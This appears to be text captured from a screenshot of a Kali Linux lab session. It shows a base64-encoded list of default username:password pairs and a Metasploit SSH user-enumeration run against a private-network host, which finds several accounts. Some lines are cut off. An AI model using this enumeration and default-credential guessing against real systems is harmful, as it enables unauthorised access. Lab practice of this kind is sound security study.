 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 2 17:42
~/user.txt - Mousepad
File Edit Search View
Shell No. 1
File Actions Edit View Help
81 QWRtaW5Vc2VyOkFkbWluV
82 YWRtOmFkbQo=
83 QWRtOkFkbQo=
84 dXNlcjp1c2VyCg==
85 VXNlcjpVc2VyCg==
86 aW5mbzppbmZvCg==
87 SW5mbzpJbmZvCg==
88 dGVzdDp0ZXN0Cg==
89 VGVzdDpUZXN0Cg==
90 bXlzcWw6bXlzcWwK
91 TXlzcWw6TXlzcWwK
92 TXlTUUw6TXlTUUwK
93 b3JhY2xlOm9yYWNsZQo=
94 T3JhY2xlOk9yYWNsZQo=
95 ZnRwOmZ0cAo=
96 RnRwOkZ0cAo=
97 RlRQOkZUUAo=
98 cGk6cGkK
99 UGk6UGkK
100 UEk6UEkK
101 cHVwcGV0OnB1cHBldAo=
102 UHVwcGV0OlB1cHBldAo=
103 YW5zaWJsZTphbnNpYmxlC
104 QW5zaWJsZTpBbnNpYmxlC
105 ZWMyLXVzZXI6ZWMyLXVzZ
106 dmFncmFudDp2YWdyYW50C
107 VmFncmFudDpWYWdyYW50C
Name Description
Malformed Packet Use a malformed packet
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.1.94:22 - SSH - Using malformed packet technique
[*] 192.168.1.94:22 - SSH - Starting scan
[+] 192.168.1.94:22 - SSH - User 'vagrant' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set UseR
set UseRNAME set UseR_FILE
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set UseR
set UseRNAME set UseR_FILE
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set UseRnaME '/home/kali/user.txt'
UseRnaME => /home/kali/user.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file '/home/kali/user.txt'
user_file => /home/kali/user.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.1.94:22 - SSH - Using malformed packet technique
[*] 192.168.1.94:22 - SSH - Starting scan
[+] 192.168.1.94:22 - SSH - User 'Administrator' found
[+] 192.168.1.94:22 - SSH - User 'Guest' found
[+] 192.168.1.94:22 - SSH - User 'vagrant' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >
hash.txt
(kali㉿kali)-[~]
$
CTRL DERECHA